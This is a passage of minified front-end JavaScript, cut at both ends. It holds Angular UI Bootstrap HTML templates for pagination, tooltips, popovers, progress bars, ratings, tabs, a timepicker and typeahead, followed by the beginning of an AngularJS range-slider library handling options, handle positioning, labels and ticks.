ng-click="selectPage(page - 1, $event)">{{getText(\'previous\')}}</a></li>\n  <li ng-class="{disabled: noNext(), next: align}"><a href ng-click="selectPage(page + 1, $event)">{{getText(\'next\')}}</a></li>\n</ul>')}]),angular.module("template/pagination/pagination.html",[]).run(["$templateCache",function(e){e.put("template/pagination/pagination.html",'<ul class="pagination">\n  <li ng-if="boundaryLinks" ng-class="{disabled: noPrevious()}"><a href ng-click="selectPage(1, $event)">{{getText(\'first\')}}</a></li>\n  <li ng-if="directionLinks" ng-class="{disabled: noPrevious()}"><a href ng-click="selectPage(page - 1, $event)">{{getText(\'previous\')}}</a></li>\n  <li ng-repeat="page in pages track by $index" ng-class="{active: page.active}"><a href ng-click="selectPage(page.number, $event)">{{page.text}}</a></li>\n  <li ng-if="directionLinks" ng-class="{disabled: noNext()}"><a href ng-click="selectPage(page + 1, $event)">{{getText(\'next\')}}</a></li>\n  <li ng-if="boundaryLinks" ng-class="{disabled: noNext()}"><a href ng-click="selectPage(totalPages, $event)">{{getText(\'last\')}}</a></li>\n</ul>')}]),angular.module("template/tooltip/tooltip-html-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-html-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" ng-bind-html="contentExp()"></div>\n</div>\n')}]),angular.module("template/tooltip/tooltip-html-unsafe-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-html-unsafe-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" bind-html-unsafe="content"></div>\n</div>\n')}]),angular.module("template/tooltip/tooltip-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" ng-bind="content"></div>\n</div>\n')}]),angular.module("template/tooltip/tooltip-template-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-template-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner"\n    tooltip-template-transclude="contentExp()"\n    tooltip-template-transclude-scope="originScope()"></div>\n</div>\n')}]),angular.module("template/popover/popover-template.html",[]).run(["$templateCache",function(e){e.put("template/popover/popover-template.html",'<div class="popover"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="arrow"></div>\n\n  <div class="popover-inner">\n      <h3 class="popover-title" ng-bind="title" ng-if="title"></h3>\n      <div class="popover-content"\n        tooltip-template-transclude="contentExp()"\n        tooltip-template-transclude-scope="originScope()"></div>\n  </div>\n</div>\n')}]),angular.module("template/popover/popover-window.html",[]).run(["$templateCache",function(e){e.put("template/popover/popover-window.html",'<div class="popover {{placement}}" ng-class="{ in: isOpen, fade: animation }">\n  <div class="arrow"></div>\n\n  <div class="popover-inner">\n      <h3 class="popover-title" ng-bind="title" ng-show="title"></h3>\n      <div class="popover-content" tooltip-template-transclude></div>\n  </div>\n</div>\n')}]),angular.module("template/popover/popover.html",[]).run(["$templateCache",function(e){e.put("template/popover/popover.html",'<div class="popover"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="arrow"></div>\n\n  <div class="popover-inner">\n      <h3 class="popover-title" ng-bind="title" ng-if="title"></h3>\n      <div class="popover-content" ng-bind="content"></div>\n  </div>\n</div>\n')}]),angular.module("template/progressbar/bar.html",[]).run(["$templateCache",function(e){e.put("template/progressbar/bar.html",'<div class="progress-bar" ng-class="type && \'progress-bar-\' + type" role="progressbar" aria-valuenow="{{value}}" aria-valuemin="0" aria-valuemax="{{max}}" ng-style="{width: (percent < 100 ? percent : 100) + \'%\'}" aria-valuetext="{{percent | number:0}}%" ng-transclude></div>\n')}]),angular.module("template/progressbar/progress.html",[]).run(["$templateCache",function(e){e.put("template/progressbar/progress.html",'<div class="progress" ng-transclude></div>')}]),angular.module("template/progressbar/progressbar.html",[]).run(["$templateCache",function(e){e.put("template/progressbar/progressbar.html",'<div class="progress">\n  <div class="progress-bar" ng-class="type && \'progress-bar-\' + type" role="progressbar" aria-valuenow="{{value}}" aria-valuemin="0" aria-valuemax="{{max}}" ng-style="{width: (percent < 100 ? percent : 100) + \'%\'}" aria-valuetext="{{percent | number:0}}%" ng-transclude></div>\n</div>\n')}]),angular.module("template/rating/rating.html",[]).run(["$templateCache",function(e){e.put("template/rating/rating.html",'<span ng-mouseleave="reset()" ng-keydown="onKeydown($event)" tabindex="0" role="slider" aria-valuemin="0" aria-valuemax="{{range.length}}" aria-valuenow="{{value}}">\n    <i ng-repeat="r in range track by $index" ng-mouseenter="enter($index + 1)" ng-click="rate($index + 1)" class="glyphicon" ng-class="$index < value && (r.stateOn || \'glyphicon-star\') || (r.stateOff || \'glyphicon-star-empty\')">\n        <span class="sr-only">({{ $index < value ? \'*\' : \' \' }})</span>\n    </i>\n</span>')}]),angular.module("template/tabs/tab.html",[]).run(["$templateCache",function(e){e.put("template/tabs/tab.html",'<li ng-class="{active: active, disabled: disabled}">\n  <a href ng-click="select()" tab-heading-transclude>{{heading}}</a>\n</li>\n')}]),angular.module("template/tabs/tabset.html",[]).run(["$templateCache",function(e){e.put("template/tabs/tabset.html",'<div>\n  <ul class="nav nav-{{type || \'tabs\'}}" ng-class="{\'nav-stacked\': vertical, \'nav-justified\': justified}" ng-transclude></ul>\n  <div class="tab-content">\n    <div class="tab-pane" \n         ng-repeat="tab in tabs" \n         ng-class="{active: tab.active}"\n         tab-content-transclude="tab">\n    </div>\n  </div>\n</div>\n')}]),angular.module("template/timepicker/timepicker.html",[]).run(["$templateCache",function(e){e.put("template/timepicker/timepicker.html",'<table>\n\t<tbody>\n\t\t<tr class="text-center">\n\t\t\t<td><a ng-click="incrementHours()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-up"></span></a></td>\n\t\t\t<td>&nbsp;</td>\n\t\t\t<td><a ng-click="incrementMinutes()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-up"></span></a></td>\n\t\t\t<td ng-show="showMeridian"></td>\n\t\t</tr>\n\t\t<tr>\n\t\t\t<td class="form-group" ng-class="{\'has-error\': invalidHours}">\n\t\t\t\t<input style="width:50px;" type="text" ng-model="hours" ng-change="updateHours()" class="form-control text-center" ng-readonly="readonlyInput" maxlength="2">\n\t\t\t</td>\n\t\t\t<td>:</td>\n\t\t\t<td class="form-group" ng-class="{\'has-error\': invalidMinutes}">\n\t\t\t\t<input style="width:50px;" type="text" ng-model="minutes" ng-change="updateMinutes()" class="form-control text-center" ng-readonly="readonlyInput" maxlength="2">\n\t\t\t</td>\n\t\t\t<td ng-show="showMeridian"><button type="button" class="btn btn-default text-center" ng-click="toggleMeridian()">{{meridian}}</button></td>\n\t\t</tr>\n\t\t<tr class="text-center">\n\t\t\t<td><a ng-click="decrementHours()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-down"></span></a></td>\n\t\t\t<td>&nbsp;</td>\n\t\t\t<td><a ng-click="decrementMinutes()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-down"></span></a></td>\n\t\t\t<td ng-show="showMeridian"></td>\n\t\t</tr>\n\t</tbody>\n</table>\n')}]),angular.module("template/typeahead/typeahead-match.html",[]).run(["$templateCache",function(e){e.put("template/typeahead/typeahead-match.html",'<a tabindex="-1" bind-html-unsafe="match.label | typeaheadHighlight:query"></a>')}]),angular.module("template/typeahead/typeahead-popup.html",[]).run(["$templateCache",function(e){e.put("template/typeahead/typeahead-popup.html",'<ul class="dropdown-menu" ng-show="isOpen()" ng-style="{top: position.top+\'px\', left: position.left+\'px\'}" style="display: block;" role="listbox" aria-hidden="{{!isOpen()}}">\n    <li ng-repeat="match in matches track by $index" ng-class="{active: isActive($index) }" ng-mouseenter="selectActive($index)" ng-click="selectMatch($index)" role="option" id="{{match.id}}">\n        <div typeahead-match index="$index" match="match" query="query" template-url="templateUrl"></div>\n    </li>\n</ul>\n')}]),angular.$$csp()||angular.element(document).find("head").prepend('<style type="text/css">.ng-animate.item:not(.left):not(.right){-webkit-transition:0s ease-in-out left;transition:0s ease-in-out left}</style>'),function(e,t){"use strict";var n;"function"==typeof define&&define.amd?define(["angular"],t):"object"==typeof module&&module.exports?((n=angular||require("angular"))&&n.module||"undefined"==typeof angular||(n=angular),module.exports=t(n)):t(e.angular)}(this,function(s){"use strict";var e=s.module("rzModule",[]).factory("RzSliderOptions",function(){var t={floor:0,ceil:null,step:1,precision:0,minRange:null,maxRange:null,pushRange:!1,minLimit:null,maxLimit:null,id:null,translate:null,getLegend:null,stepsArray:null,bindIndexForStepsArray:!1,draggableRange:!1,draggableRangeOnly:!1,showSelectionBar:!1,showSelectionBarEnd:!1,showSelectionBarFromValue:null,hidePointerLabels:!1,hideLimitLabels:!1,autoHideLimitLabels:!0,readOnly:!1,disabled:!1,interval:350,showTicks:!1,showTicksValues:!1,ticksArray:null,ticksTooltip:null,ticksValuesTooltip:null,vertical:!1,getSelectionBarColor:null,getTickColor:null,getPointerColor:null,keyboardSupport:!0,scale:1,enforceStep:!0,enforceRange:!1,noSwitching:!1,onlyBindHandles:!1,onStart:null,onChange:null,onEnd:null,rightToLeft:!1,boundPointerLabels:!0,mergeRangeLabelsIfSame:!1,customTemplateScope:null,logScale:!1,customValueToPosition:null,customPositionToValue:null,selectionBarGradient:null},n={},e={options:function(e){s.extend(n,e)},getOptions:function(e){return s.extend({},t,n,e)}};return e}).factory("rzThrottle",["$timeout",function(p){return function(n,i,r){var o,a,s,l=Date.now||function(){return(new Date).getTime()},u=null,c=0;r=r||{};function d(){c=l(),u=null,s=n.apply(o,a),o=a=null}return function(){var e=l(),t=i-(e-c);return o=this,a=arguments,t<=0?(p.cancel(u),u=null,c=e,s=n.apply(o,a),o=a=null):u||!1===r.trailing||(u=p(d,t)),s}}}]).factory("RzSlider",["$timeout","$document","$window","$compile","RzSliderOptions","rzThrottle",function(i,r,t,e,n,o){function a(e,t){this.scope=e,this.lowValue=0,this.highValue=0,this.sliderElem=t,this.range=void 0!==this.scope.rzSliderModel&&void 0!==this.scope.rzSliderHigh,this.dragging={active:!1,value:0,difference:0,position:0,lowLimit:0,highLimit:0},this.positionProperty="left",this.dimensionProperty="width",this.handleHalfDim=0,this.maxPos=0,this.precision=0,this.step=1,this.tracking="",this.minValue=0,this.maxValue=0,this.valueRange=0,this.intermediateTicks=!1,this.initHasRun=!1,this.firstKeyDown=!1,this.internalChange=!1,this.cmbLabelShown=!1,this.currentFocusElement=null,this.fullBar=null,this.selBar=null,this.minH=null,this.maxH=null,this.flrLab=null,this.ceilLab=null,this.minLab=null,this.maxLab=null,this.cmbLab=null,this.ticks=null,this.init()}return a.prototype={init:function(){function e(){r.calcViewDimensions()}var n,i,r=this;this.applyOptions(),this.syncLowValue(),this.range&&this.syncHighValue(),this.initElemHandles(),this.manageElementsStyle(),this.setDisabledState(),this.calcViewDimensions(),this.setMinAndMax(),this.addAccessibility(),this.updateCeilLab(),this.updateFloorLab(),this.initHandles(),this.manageEventsBindings(),this.scope.$on("reCalcViewDimensions",e),s.element(t).on("resize",e),this.initHasRun=!0,n=o(function(){r.onLowHandleChange()},r.options.interval),i=o(function(){r.onHighHandleChange()},r.options.interval),this.scope.$on("rzSliderForceRender",function(){r.resetLabelsValue(),n(),r.range&&i(),r.resetSlider()}),this.scope.$watch("rzSliderOptions()",function(e,t){e!==t&&(r.applyOptions(),r.syncLowValue(),r.range&&r.syncHighValue(),r.resetSlider())},!0),this.scope.$watch("rzSliderModel",function(e,t){r.internalChange||e!==t&&n()}),this.scope.$watch("rzSliderHigh",function(e,t){r.internalChange||e!==t&&(null!=e&&i(),(r.range&&null==e||!r.range&&null!=e)&&(r.applyOptions(),r.resetSlider()))}),this.scope.$on("$destroy",function(){r.unbindEvents(),s.element(t).off("resize",e),r.currentFocusElement=null})},findStepIndex:function(e){for(var t=0,n=0;n<this.options.stepsArray.length;n++){var i=this.options.stepsArray[n];if(i===e){t=n;break}if(s.isDate(i)){if(i.getTime()===e.getTime()){t=n;break}}else if(s.isObject(i)&&(s.isDate(i.value)&&i.value.getTime()===e.getTime()||i.value===e)){t=n;break}}return t},syncLowValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.lowValue=this.scope.rzSliderModel:this.lowValue=this.findStepIndex(this.scope.rzSliderModel)},syncHighValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.highValue=this.scope.rzSliderHigh:this.highValue=this.findStepIndex(this.scope.rzSliderHigh)},getStepValue:function(e){e=this.options.stepsArray[e];return!s.isDate(e)&&s.isObject(e)?e.value:e},applyLowValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.scope.rzSliderModel=this.lowValue:this.scope.rzSliderModel=this.getStepValue(this.lowValue)},applyHighValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.scope.rzSliderHigh=this.highValue:this.scope.rzSliderHigh=this.getStepValue(this.highValue)},onLowHandleChange:function(){this.syncLowValue(),this.range&&this.syncHighValue(),this.setMinAndMax(),this.updateLowHandle(this.valueToPosition(this.lowValue)),this.updateSelectionBar(),this.updateTicksScale(),this.updateAriaAttributes(),this.range&&this.updateCmbLabel()},onHighHandleChange:function(){this.syncLowValue(),this.syncHighValue(),this.setMinAndMax(),this.updateHighHandle(this.valueToPosition(this.highValue)),this.updateSelectionBar(),this.updateTicksScale(),this.updateCmbLabel(),this.updateAriaAttributes()},applyOptions:function(){var e=this.scope.rzSliderOptions?this.scope.rzSliderOptions():{};this.options=n.getOptions(e),this.options.step<=0&&(this.options.step=1),this.range=void 0!==this.scope.rzSliderModel&&void 0!==this.scope.rzSliderHigh,this.options.draggableRange=this.range&&this.options.draggableRange,this.options.draggableRangeOnly=this.range&&this.options.draggableRangeOnly,this.options.draggableRangeOnly&&(this.options.draggableRange=!0),this.options.showTicks=this.options.showTicks||this.options.showTicksValues||!!this.options.ticksArray,this.scope.showTicks=this.options.showTicks,(s.isNumber(this.options.showTicks)||this.options.ticksArray)&&(this.intermediateTicks=!0),this.options.showSelectionBar=this.options.showSelectionBar||this.options.showSelectionBarEnd||null!==this.options.showSelectionBarFromValue,this.options.stepsArray?this.parseStepsArray():(this.options.translate?this.customTrFn=this.options.translate:this.customTrFn=function(e){return String(e)},this.getLegend=this.options.getLegend),this.options.vertical&&(this.positionProperty="bottom",this.dimensionProperty="height"),this.options.customTemplateScope&&(this.scope.custom=this.options.customTemplateScope)},parseStepsArray:function(){this.options.floor=0,this.options.ceil=this.options.stepsArray.length-1,this.options.step=1,this.options.translate?this.customTrFn=this.options.translate:this.customTrFn=function(e){return this.options.bindIndexForStepsArray?this.getStepValue(e):e},this.getLegend=function(e){e=this.options.stepsArray[e];return s.isObject(e)?e.legend:null}},resetSlider:function(){this.manageElementsStyle(),this.addAccessibility(),this.setMinAndMax(),this.updateCeilLab(),this.updateFloorLab(),this.unbindEvents(),this.manageEventsBindings(),this.setDisabledState(),this.calcViewDimensions(),this.refocusPointerIfNeeded()},refocusPointerIfNeeded:function(){this.currentFocusElement&&(this.onPointerFocus(this.currentFocusElement.pointer,this.currentFocusElement.ref),this.focusElement(this.currentFocusElement.pointer))},initElemHandles:function(){s.forEach(this.sliderElem.children(),function(e,t){var n=s.element(e);switch(t){case 0:this.fullBar=n;break;case 1:this.selBar=n;break;case 2:this.minH=n;break;case 3:this.maxH=n;break;case 4:this.flrLab=n;break;case 5:this.ceilLab=n;break;case 6:this.minLab=n;break;case 7:this.maxLab=n;break;case 8:this.cmbLab=n;break;case 9:this.ticks=n}},this),this.selBar.rzsp=0,this.minH.rzsp=0,this.maxH.rzsp=0,this.flrLab.rzsp=0,this.ceilLab.rzsp=0,this.minLab.rzsp=0,this.maxLab.rzsp=0,this.cmbLab.rzsp=0},manageElementsStyle:function(){this.range?this.maxH.css("display",""):this.maxH.css("display","none"),this.alwaysHide(this.flrLab,this.options.showTicksValues||this.options.hideLimitLabels),this.alwaysHide(this.ceilLab,this.options.showTicksValues||this.options.hideLimitLabels);var e=this.options.showTicksValues&&!this.intermediateTicks;this.alwaysHide(this.minLab,e||this.options.hidePointerLabels),this.alwaysHide(this.maxLab,e||!this.range||this.options.hidePointerLabels),this.alwaysHide(this.cmbLab,e||!this.range||this.options.hidePointerLabels),this.alwaysHide(this.selBar,!this.range&&!this.options.showSelectionBar),this.options.vertical&&this.sliderElem.addClass("rz-vertical"),this.options.draggableRange?this.selBar.addClass("rz-draggable"):this.selBar.removeClass("rz-draggable"),this.intermediateTicks&&this.options.showTicksValues&&this.ticks.addClass("rz-ticks-values-under")},alwaysHide:function(e,t){(e.rzAlwaysHide=t)?this.hideEl(e):this.showEl(e)},manageEventsBindings:function(){this.options.disabled||this.options.readOnly?this.unbindEvents():this.bindEvents()},setDisabledState:function(){this.options.disabled?this.sliderElem.attr("disabled","disabled"):this.sliderElem.attr("disabled",null)},resetLabelsValue:function(){this.minLab.rzsv=void 0,this.maxLab.rzsv=void 0},initHandles:function(){this.updateLowHandle(this.valueToPosition(this.lowValue)),this.range&&this.updateHighHandle(this.valueToPosition(this.highValue)),this.updateSelectionBar(),this.range&&this.updateCmbLabel(),this.updateTicksScale()},translateFn:function(e,t,n,i){i=void 0===i||i;var r="",o=!1,a=t.hasClass("no-label-injection"),r=i?(this.options.stepsArray&&!this.options.bindIndexForStepsArray&&(e=this.getStepValue(e)),String(this.customTrFn(e,this.options.id,n))):String(e);(void 0===t.rzsv||t.rzsv.length!==r.length||0<t.rzsv.length&&0===t.rzsd)&&(o=!0,t.rzsv=r),a||t.html(r),this.scope[n+"Label"]=r,o&&this.getDimension(t)},setMinAndMax:function(){if(this.step=+this.options.step,this.precision=+this.options.precision,this.minValue=this.options.floor,this.options.logScale&&0===this.minValue)throw Error("Can't use floor=0 with logarithmic scale");this.options.enforceStep&&(this.lowValue=this.roundStep(this.lowValue),this.range&&(this.highValue=this.roundStep(this.highValue))),null!=this.options.ceil?this.maxValue=this.options.ceil:this.maxValue=this.options.ceil=this.range?this.highValue:this.lowValue,this.options.enforceRange&&(this.lowValue=this.sanitizeValue(this.lowValue),this.range&&(this.highValue=this.sanitizeValue(this.highValue))),this.applyLowValue(),this.range&&this.applyHighValue(),this.valueRange=this.maxValue-this.minValue},addAccessibility:function(){this.minH.attr("role","slider"),this.updateAriaAttributes(),!this.options.keyboardSupport||this.options.readOnly||this.options.disabled?this.minH.attr("tabindex",""):this.minH.attr("tabindex","0"),this.options.vertical&&this.minH.attr("aria-orientation","vertical"),this.range&&(this.maxH.attr("role","slider"),!this.options.keyboardSupport||this.options.readOnly||this.options.disabled?this.maxH.attr("tabindex",""):this.maxH.attr("tabindex","0"),this.options.vertical&&this.maxH.attr("aria-orientation","vertical"))},updateAriaAttributes:function(){this.minH.attr({"aria-valuenow":this.scope.rzSliderModel,"aria-valuetext":this.customTrFn(this.scope.rzSliderModel,this.options.id,"model"),"aria-valuemin":this.minValue,"aria-valuemax":this.maxValue}),this.range&&this.maxH.attr({"aria-valuenow":this.scope.rzSliderHigh,"aria-valuetext":this.customTrFn(this.scope.rzSliderHigh,this.options.id,"high"),"aria-valuemin":this.minValue,"aria-valuemax":this.maxValue})},calcViewDimensions:function(){var e,t=this.getDimension(this.minH);this.handleHalfDim=t/2,this.barDimension=this.getDimension(this.fullBar),this.maxPos=this.barDimension-t,this.getDimension(this.sliderElem),this.sliderElem.rzsp=this.sliderElem[0].getBoundingClientRect()[this.positionProperty],this.initHasRun&&(this.updateFloorLab(),this.updateCeilLab(),this.initHandles(),e=this,i(function(){e.updateTicksScale()}))},updateTicksScale:function(){var e,n,i;this.options.showTicks&&(e=this.options.ticksArray||this.getTicksArray(),n=this.options.vertical?"translateY":"translateX",(i=this).options.rightToLeft&&e.reverse(),this.scope.ticks=e.map(function(e){var t=i.valueToPosition(e);i.options.vertical&&(t=i.maxPos-t);t={selected:i.isTickSelected(e),style:{transform:n+"("+Math.round(t)+"px)"}};return t.selected&&i.options.getSelectionBarColor&&(t.style["background-color"]=i.getSelectionBarColor()),!t.selected&&i.options.getTickColor&&(t.style["background-color"]=i.getTickColor(e)),i.options.ticksTooltip&&(t.tooltip=i.options.ticksTooltip(e),t.tooltipPlacement=i.options.vertical?"right":"top"),i.options.showTicksValues&&(t.value=i.getDisplayValue(e,"tick-value"),i.options.ticksValuesTooltip&&(t.valueTooltip=i.options.ticksValuesTooltip(e),t.valueTooltipPlacement=i.options.vertical?"right":"top")),!i.getLegend||(e=i.getLegend(e,i.options.id))&&(t.legend=e),t}))},getTicksArray:function(){var e=this.step,t=[];this.intermediateTicks&&(e=this.options.showTicks);for(var n=this.minValue;n<=this.maxValue;n+=e)t.push(n);return t},isTickSelected:function(e){if(!this.range)if(null!==this.options.showSelectionBarFromValue){var t=this.options.showSelectionBarFromValue;if(this.lowValue>t&&t<=e&&e<=this.lowValue)return!0;if(this.lowValue<t&&e<=t&&e>=this.lowValue)return!0}else if(this.options.showSelectionBarEnd){if(e>=this.lowValue)return!0}else if(this.options.showSelectionBar&&e<=this.lowValue)return!0;return!!(this.range&&e>=this.lowValue&&e<=this.highValue)},updateFloorLab:function(){this.translateFn(this.minValue,this.flrLab,"floor"),this.getDimension(this.flrLab);var e=this.options.rightToLeft?this.barDimension-this.flrLab.rzsd:0;this.setPosition(this.flrLab,e)},updateCeilLab:function(){this.translateFn(this.maxValue,this.ceilLab,"ceil"),this.getDimension(this.ceilLab);var e=this.options.rightToLeft?0:this.barDimension-this.ceilLab.rzsd;this.setPosition(this.ceilLab,e)},updateHandles:function(e,t){"lowValue"===e?this.updateLowHandle(t):this.updateHighHandle(t),this.updateSelectionBar(),this.updateTicksScale(),this.range&&this.updateCmbLabel()},getHandleLabelPos:function(e,t){var n=this[e].rzsd,t=t-n/2+this.handleHalfDim,n=this.barDimension-n;return this.options.boundPointerLabels?this.options.rightToLeft&&"minLab"===e||!this.options.rightToLeft&&"maxLab"===e?Math.min(t,n):Math.min(Math.max(t,0),n):t},updateLowHandle:function(e){this.setPosition(this.minH,e),this.translateFn(this.lowValue,this.minLab,"model"),this.setPosition(this.minLab,this.getHandleLabelPos("minLab",e)),this.options.getPointerColor&&(e=this.getPointerColor("min"),this.scope.minPointerStyle={backgroundColor:e}),this.options.autoHideLimitLabels&&this.shFloorCeil()},updateHighHandle:function(e){this.setPosition(this.maxH,e),this.translateFn(this.highValue,this.maxLab,"high"),this.setPosition(this.maxLab,this.getHandleLabelPos("maxLab",e)),this.options.getPointerColor&&(e=this.getPointerColor("max"),this.scope.maxPointerStyle={backgroundColor:e}),this.options.autoHideLimitLabels&&this.shFloorCeil()},shFloorCeil:function(){var e,t,n,i,r,o,a;this.options.hidePointerLabels||(t=e=!1,a=this.isLabelBelowFloorLab(this.minLab),n=this.isLabelAboveCeilLab(this.minLab),o=this.isLabelAboveCeilLab(this.maxLab),i=this.isLabelBelowFloorLab(this.cmbLab),r=this.isLabelAboveCeilLab(this.cmbLab),a?(e=!0,this.hideEl(this.flrLab)):(e=!1,this.showEl(this.flrLab)),n?(t=!0,this.hideEl(this.ceilLab)):(t=!1,this.showEl(this.ceilLab)),this.range&&(o=this.cmbLabelShown?r:o,a=this.cmbLabelShown?i:a,o?this.hideEl(this.ceilLab):t||this.showEl(this.ceilLab),a?this.hideEl(this.flrLab):e||this.showEl(this.flrLab)))},isLabelBelowFloorLab:function(e){var t=this.options.rightToLeft,n=e.rzsp,i=e.rzsd,r=this.flrLab.rzsp,e=this.flrLab.rzsd;return t?r-2<=n+i:n<=r+e+2},isLabelAboveCeilLab:function(e){var t=this.options.rightToLeft,n=e.rzsp,i=e.rzsd,r=this.ceilLab.rzsp,e=this.ceilLab.rzsd;return t?n<=r+e+2:r-2<=n+i},updateSelectionBar:function(){var e,t,n=0,i=0,r=this.options.rightToLeft?!this.options.showSelectionBarEnd:this.options.showSelectionBarEnd,o=this.options.rightToLeft?this.maxH.rzsp+this.handleHalfDim:this.minH.rzsp+this.handleHalfDim;n=this.range?(i=Math.abs(this.maxH.rzsp-this.minH.rzsp),o):null!==this.options.showSelectionBarFromValue?(o=this.options.showSelectionBarFromValue,e=this.valueToPosition(o),(this.options.rightToLeft?this.lowValue<=o:this.lowValue>o)?(i=this.minH.rzsp-e,e+this.handleHalfDim):(i=e-this.minH.rzsp,this.minH.rzsp+this.handleHalfDim)):r?(i=Math.abs(this.maxPos-this.minH.rzsp)+this.handleHalfDim,this.minH.rzsp+this.handleHalfDim):(i=Math.abs(this.maxH.rzsp-this.minH.rzsp)+this.handleHalfDim,0),this.setDimension(this.selBar,i),this.setPosition(this.selBar,n),this.options.getSelectionBarColor?(t=this.getSelectionBarColor(),this.scope.barStyle={backgroundColor:t}):this.options.selectionBarGradient&&(t=0<(e=null!==this.options.showSelectionBarFromValue?this.valueToPosition(this.options.showSelectionBarFromValue):0)-n^r,r=this.options.vertical?t?"bottom":"top":t?"left":"right",this.scope.barStyle={backgroundImage:"linear-gradient(to "+r+", "+this.options.selectionBarGradient.from+" 0%,"+this.options.selectionBarGradient.to+" 100%)"},this.options.vertical?(this.scope.barStyle.backgroundPosition="center "+(e+i+n+(t?-this.handleHalfDim:0))+"px",this.scope.barStyle.backgroundSize="100% "+(this.barDimension-this.handleHalfDim)+"px"):(this.scope.barStyle.backgroundPosition=e-n+(t?this.handleHalfDim:0)+"px center",this.scope.barStyle.backgroundSize=this.barDimension-this.handleHalfDim+"px 100%"))},getSelectionBarColor:function(){return this.range?this.options.getSelectionBarColor(this.scope.rzSliderModel,this.scope.rzSliderHigh):this.options.getSelectionBarColor(this.scope.rzSliderModel)},getPointerColor:function(e){return"max"===e?this.options.getPointerColor(this.scope.rzSliderHigh,e):this.options.getPointerColor(this.scope.rzSliderModel,e)},getTickColor:function(e){return this.options.getTickColor(e)},updateCmbLabel:function(){var e,t,n;(this.options.rightToLeft?this.minLab.rzsp-this.minLab.rzsd-10<=this.maxLab.rzsp:this.minLab.rzsp+this.minLab.rzsd+10>=this.maxLab.rzsp)?(e=this.getDisplayValue(this.lowValue,"model"),t=this.getDisplayValue(this.highValue,"high"),n="",n=this.options.mergeRangeLabelsIfSame&&e===t?e:this.options.rightToLeft?t+" - "+e:e+" - "+t,this.translateFn(n,this.cmbLab,"cmb",!1),n=this.options.boundPointerLabels?Math.min(Math.max(this.selBar.rzsp+this.selBar.rzsd/2-this.cmbLab.rzsd/2,0),this.barDimension-this.cmbLab.rzsd):this.selBar.rzsp+this.selBar.rzsd/2-this.cmbLab.rzsd/2,this.setPosition(this.cmbLab,n),this.cmbLabelShown=!0,this.hideEl(this.minLab),this.hideEl(this.maxLab),this.showEl(this.cmbLab)):(this.cmbLabelShown=!1,this.showEl(this.maxLab),this.showEl(this.minLab),this.hideEl(this.cmbLab)),this.options.autoHideLimitLabels&&this.shFloorCeil()},getDisplayValue:function(e,t){return this.options.stepsArray&&!this.options.bindIndexForStepsArray&&(e=this.getStepValue(e)),this.customTrFn(e,this.options.id,t)},roundStep:function(e,t){t=t||this.step,e=parseFloat((e-this.minValue)/t).toPrecision(12),e=Math.round(+e)*t;return+(this.minValue+e).toFixed(this.precision)},hideEl:function(e){return e.css({visibility:"hidden"})},showEl:function(e){return e.rzAlwaysHide?e:e.css({visibility:"visible"})},setPosition:function(e,t){e.rzsp=t;var n={};return n[this.positionProperty]=Math.round(t)+"px",e.css(n),t},getDimension:function(e){var t=e[0].getBoundingClientRect();return this.options.vertical?e.rzsd=(t.bottom-t.top)*this.options.scale:e.rzsd=(t.right-t.left)*this.options.scale,e.rzsd},setDimension:function(e,t){e.rzsd=t;var n={};return n[this.dimensionProperty]=Math.round(t)+"px",e.css(n),t},sanitizeValue:function(e){return Math.min(Math.max(e,this.minValue),this.maxValue)},valueToPosition:function(e){var t=this.linearValueToPosition;this.options.customValueToPosition?t=this.options.customValueToPosition:this.options.logScale&&(t=this.logValueToPosition);e=t(e=this.sanitizeValue(e),this.minValue,this.maxValue)||0;return(e=this.options.rightToLeft?1-e:e)*this.maxPos},linearValueToPosition:function(e,t,n){return(e-t)/(n-t)},logValueToPosition:function(e,t,n){return((e=Math.log(e))-(t=Math.log(t)))/((n=Math.log(n))-t)},positionToValue:function(e){var t=e/this.maxPos;this.options.rightToLeft&&(t=1-t);e=this.linearPositionToValue;return this.options.customPositionToValue?e=this.options.customPositionToValue:this.options.logScale&&(e=this.logPositionToValue),e(t,this.minValue,this.maxValue)||0},linearPositionToValue:function(e,t,n){return e*(n-t)+t},logPositionToValue:function(e,t,n){return t=Math.log(t),n=Math.log(n),Math.exp(e*(n-t)+t)},getEventXY:function(e){var t=this.options.vertical?"clientY":"clientX";return(void 0!==e[t]?e:(void 0===e.originalEvent?e:e.originalEvent).touches[0])[t]},getEventPosition:function(e){var t=this.sliderElem.rzsp;return(this.options.vertical?-this.getEventXY(e)+t:this.getEventXY(e)-t)*this.options.scale-this.handleHalfDim},getEventNames:function(e){var t={moveEvent:"",endEvent:""};return e.touches||void 0!==e.originalEvent&&e.originalEvent.touches?(t.moveEvent="touchmove",t.endEvent="touchend"):(t.moveEvent="mousemove",t.endEvent="mouseup"),t},getNearestHandle:function(e){if(!this.range)return this.minH;var t=this.getEventPosition(e),n=Math.abs(t-this.minH.rzsp),e=Math.abs(t-this.maxH.rzsp);return 